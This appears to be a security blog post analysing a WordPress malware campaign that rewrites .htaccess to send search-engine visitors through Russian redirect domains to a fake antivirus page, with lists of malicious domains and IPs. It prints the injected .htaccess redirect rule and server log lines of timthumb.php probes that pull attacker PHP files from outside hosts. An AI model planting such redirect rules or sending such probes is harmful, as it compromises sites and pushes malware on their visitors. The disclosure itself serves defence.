“To help protect your computer, Windows Web Secure Kit have detected trojans and is ready to remove them”. We are seeing many WordPress sites compromised with a malware redirecting users to the “Windows Web Secure Kit” fake/rogue anti virus. So if you get that message when visiting your (or any site), you know that it is likely compromised by it.
What is going on?
Once a site gets compromised, the .htaccess file gets modified to redirect users running Windows and coming from search engines to some russian sites:
http://colceadem.ru/infinity?8 OR
http://ademcolce.ru/infinity?8 OR
http://tradeincas.ru/siga?7 OR many others
Which then redirects the user to some intermediate sites (also .ru):
http://vocecolce.ru/subcribe/comment.php OR
http://digi-mote.ru/remote/disk.php OR
http://golfadam.ru/snack/nyam.php OR many others
Which at the end does the last redirection to some .info domains where the Fake AV is actually pushed to the user:
http://detectionperfomancekeep.info/25182cbe2ec9db38/0/
http://securityriskslow.info/dfa1c45eb8c092e7/0/
http://reliabilitysaverhigh.info/dfa1c45eb8c092e7/0/
http://systempckeeper.info/dfa1c45eb8c092e7/0/
That’s the pretty message the user gets:

Technical details
That’s the usual flow we are seeing loaded on the client side:
http://colceadem.ru/infinity?8 ->
http://vocecolce.ru/subcribe/comment.php ->
http://preventioncontrolpc.info/dfa1c45eb8c092e7/0/ (176.53.20.58)OR
http://ademcolce.ru/infinity?8
http://incashilton.ru/magma/plaz.php ->
http://fail-safetydebugfirewall.info/dfa1c45eb8c092e7/0/ (176.53.20.58)OR
http://tradeincas.ru/siga?7 ( 79.137.214.17) ->
http://erastyx.ru/imba/imdb.php (79.137.214.17) ->
http://reliabilitysaverhigh.info/dfa1c45eb8c092e7/0/ (176.53.20.58)OR (a bit unusual, but happening)
http://mygooglemy.com (195.248.234.35) ->
http://detectionperfomancekeep.info/25182cbe2ec9db38/0/ (176.53.20.58)
But note that the domains change very often (a few times daily) and are registered daily by random names/addresses (just do a whois on any of those to verify).
This are all the domains we detected so far:
http://centerprocessesremedy.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://defendercenterthreat.info/dfa1c45eb8c092e7/0/ (184.22.206.52)
http://fail-safetydebugfirewall.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://fail-safetyperfomancecenter.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://firewalloptimizerguarantor.info/dfa1c45eb8c092e7/8/ (176.53.20.58)
http://onlinepreventionprotector.info/dfa1c45eb8c092e7/1/ (31.193.12.3)
http://optimizerfirewalltester.in/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://perfomanceprotectionmicrosoft.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://preventioncontrolpc.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://reliabilityinfectiondefender.info/dfa1c45eb8c092e7/1/ (176.53.20.58)
http://reliabilitysaverhigh.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://reliabilitysystemav.info/dfa1c45eb8c092e7/7/ (64.120.207.107)
http://remedysupervisionshield.info/dfa1c45eb8c092e7/0/ (31.193.12.3)
http://securityriskslow.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://securityriskslow.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://shieldavpc.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://systempckeeper.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://testingwormskeeper.info/dfa1c45eb8c092e7/0/ (176.53.20.58)
http://vulnerabilitydelivererantivirus.info/dfa1c45eb8c092e7/30/ (204.45.111.35)
http://windowsverifydefend.info/dfa1c45eb8c092e7/0/ (176.53.20.58)http://day-one.ru/infinity?8 (79.137.214.17)
http://preez-beonce.ru/display/shew.php (79.137.214.17)
http://beoncemay.ru/infinity?8 (79.137.214.17)
http://beonce-preez.ru/infinity?8 (79.137.214.17)
http://colce-voce.ru/xtra/setting.php (79.137.214.17)
http://may-preez.ru/infinity?8 (79.137.214.17)
http://vocecolce.ru/subcribe/comment.php (79.137.214.17)
http://colce.ru/infinity?8 (79.137.214.17)
http://vocecolce.ru/subcribe/comment.php (79.137.214.17)
http://colceadem.ru/infinity?8 (79.137.214.17)
http://digi-mote.ru/remote/disk.php (79.137.214.17)
http://ademcolce.ru/infinity?8 (79.137.214.17)
http://digi-mote.ru/remote/disk.php (79.137.214.17)
http://ademvoce.ru/herz?8 (79.137.214.17)
http://motedigi.ru/carlos/dam.php (79.137.214.17)
http://digi-client.ru/herz?8 (79.137.214.17)
http://golfadam.ru/snack/nyam.php (79.137.214.17)
http://hilton-trade.ru/siga?7 (79.137.214.17)
http://incashilton.ru/magma/plaz.php (79.137.214.17)
http://trade-hilton.ru/siga?7 (79.137.214.17)
http://erastyx.ru/imba/imdb.php (79.137.214.17)
http://tradeincas.ru/siga?7 (79.137.214.17)
And that’s just one small sample, since they keep changing.
How are sites getting hacked?
Very good question. So far, we are seeing the same techniques as before: Looking for outdated WP installs, vulnerable plugins and timthumb.php (yes, some people are still using the old/vulnerable version of timthumb).
This is a common scanner looking for vulnerable timthumb:
207.58.169.51 – – [15/May/2012:18:33:22 +0000] “GET //wp-content/themes/TheStyle/timthumb.php?src=http://blogger.com.avisameinmobiliarias.es/xx.php HTTP/1.1” 404 307 “-” “Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6”
164.177.155.35 – – [15/May/2012:18:28:02 +0000] “GET /scanner//wp-content/themes/scarlett/?src=http://wordpress.com.airatrip.com/temp/dapetsatu.php HTTP/1.1” 404 304 “-” “Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6”
And when they find a way in, they add the following .htaccess to the hacked site:
RewriteEngine On
RewriteCond %{HTTP_REFERER} ^.*(google|ask|yahoo|baidu|youtube|wikipedia|qq|excite|altavista|msn|
netscape|aol|hotbot|goto|infoseek|mamma|..
RewriteRule ^(.*)$ http://tradeincas.ru/siga?7 [R=301,L]
In addition to many backdoors that help they maintain access to it. You can do a real time scan of your site here to see if it is compromised: http://sitecheck.sucuri.net.







2 comments
Try deleting your
profile from all consoles and recovering it directly to your USB drive. That
is a more full proof solution.
Comments are closed.